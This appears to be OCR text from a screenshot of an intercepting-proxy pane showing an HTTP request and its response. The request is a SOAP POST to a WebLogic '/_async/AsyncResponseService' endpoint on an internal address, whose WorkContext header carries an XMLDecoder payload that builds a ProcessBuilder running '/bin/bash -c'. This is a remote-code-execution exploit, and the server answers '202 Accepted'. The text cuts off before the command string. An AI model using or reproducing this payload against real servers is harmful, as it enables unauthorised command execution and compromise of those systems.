 Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 10.140.32.159:33401
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Connection: close
1 Content-Type: text/xml
2 Content-Length: 1287
3
4 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
5 xmlns:wsa="http://www.w3.org/2005/08/addressing"
6 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
7 <soapenv:Header>
8 <wsa:Action>
xx
</wsa:Action>
9 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
20 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
21 <java version="1.4.0" class="java.beans.XMLDecoder">
22 <void class="java.lang.ProcessBuilder">
23 <array class="java.lang.String" length="3">
24 <void index="0">
25 <string>
/bin/bash
</string>
26 </void>
27 <void index="1">
28 <string>
-c
</string>
29 </void>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Wed, 23 Aug 2023 05:09:57 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7